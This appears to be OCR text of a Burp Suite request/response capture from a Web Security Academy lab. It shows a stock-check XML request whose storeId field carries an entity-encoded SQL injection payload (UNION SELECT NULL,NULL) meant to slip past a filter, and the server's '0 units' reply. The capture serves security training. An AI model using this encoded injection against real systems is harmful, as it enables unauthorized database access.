 Send Cancel < > Target: https://0a81001a045a72
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render
1 POST /product/stock HTTP/1.1
2 Host: 0a81001a045a7203c0f32139003300c9.web-security-academy.net
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a81001a045a7203c0f32139003300c9.web-security-academy.net
/product?productId=1
9 Content-Type: application/xml
10 Origin:
https://0a81001a045a7203c0f32139003300c9.web-security-academy.net
11 Content-Length: 218
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
1
&#85;&#78;&#73;&#79;&#78;&#32;&#83;&#69;&#76;&#69;&#67;&#84
;&#32;&#78;&#85;&#76;&#76;&#44;&#78;&#85;&#76;&#76;
</storeId>
</stockCheck>
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Connection: close
4 Content-Length: 7
5
6 0 units